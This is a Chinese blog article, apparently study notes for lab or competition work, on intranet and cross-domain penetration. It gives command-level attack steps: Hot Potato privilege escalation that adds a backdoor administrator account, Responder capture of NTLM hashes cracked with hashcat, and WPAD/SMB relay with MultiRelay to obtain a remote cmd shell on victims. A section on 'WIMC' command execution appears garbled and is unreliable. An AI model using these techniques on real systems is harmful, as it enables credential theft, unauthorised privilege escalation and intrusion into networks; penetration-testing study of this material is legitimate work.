热门标签

热门文章

- 1User-centric ultra-dense networks for 5G: challenges, methodologies, and directions 论文阅读笔记_5g的uudn

- 2第十七篇【传奇开心果系列】Python的OpenCV库技术点案例示例:自适应阈值二值化处理图像提取文字_opencv自适应二值化

- 3以“拉”代“推”--现代销售新主流_推销和拉销概念

- 4图文解说Flink的应用场景和功能_flink使用场景及案例

- 5Go 开发者调查 2024 年结果(AI相关)

- 6adb命令行操作sqlite数据库_adb sqlite3 insert

- 7lastb 命令查询上次登录失败IP

- 8解决 客户端连接 mysql5.7 Plugin ‘mysql_native_plugin‘ is not loaded错误_mysql plugin native

- 9C# 开发Windows服务程序并在计算机上注册服务_c# 注册服务

- 10前端禁止页面被查看源码、被下载_不想让浏览器下载前端发布包

当前位置: article > 正文

内网渗透-跨域环境渗透-2_内网渗透赛题跨域

作者:我家自动化 | 2024-07-22 04:09:43

赞

踩

内网渗透赛题跨域

目录

内网渗透-跨域环境渗透-2



热土豆提权

这个是提升本地权限的,不是提域控!

- 总结:

-

- Potato.exe -ip 需要提权的IP -disable exhaust true -cmd "C:\Windows\System32\cmd.exe /K net user potato 123.com /add &&net localgroup administrators potato /add"

-

- 调用exe执行程序,-ip后面加上需要提权的IP;-disable exhaust 后面改成 true ;-cmd 调用cmd.exe程序,然后创建一个potato用户,密码为 123.com ,并且加入到管理员组里面!



Wimc连接执行命令

- 1. **打开命令行终端**:打开命令提示符或 PowerShell 终端,以便执行命令。

- 2. **连接到 WIMC**:在命令行中输入以下命令来连接到 WIMC:

- ```

- wimc.exe /CONNECT /WimFilePath:<WIM文件路径>

- ```

- 替换 `<WIM文件路径>` 为您想要连接的 WIM 文件的完整路径。

-

- 3. **执行命令**:一旦连接成功,您可以在 WIMC 终端中执行各种命令。例如,您可以运行以下命令之一:

- - `APPLY`:将映像应用到指定目标。

- - `RENAME`:重命名映像中的项目。

- - `COMMIT`:将更改保存到映像中。

- - `UNMOUNT`:卸载已挂载的映像。



Responder 密码抓取

- 总结:

-

- 1、首先,浏览器在正常情况下会存在自动检测代理的设置,我们只需要使用responder监听这个网口就行!

-

- 2、responder -I 网卡名称

-

- 3、得到加密的hash密文。如果是windows默认的登录密文,是以NTLM加密的格式!

-

- 4、利用hashcat破解即可!

- hashcat -a 0 -m 5600 hash.txt dic.txt --force





WPAD提权

- 总结:

-

- 1、WPAD提权就是在responder的基础上进行的!

- vi /usr/share/responder/Responder.conf

- 修改配置文件 把SMB和HTTP都改成OFF

-



- 2、修改配置文件

- cd /usr/share/responder/tools

- python RunFinger.py -i IP

- 在tools中利用检测脚本,来检测哪些可以进行攻击

-





- 3、在第一个终端上,开启responder: python Responder.py -l eth0

- 在第二个终端上,运行Multirelay.py脚本: python MultiRelay.py -t 可攻击的主机IP -U ALL

-

- 4、只要攻击目标任意登录网站,我们即可获取到对方的cmd命令窗口



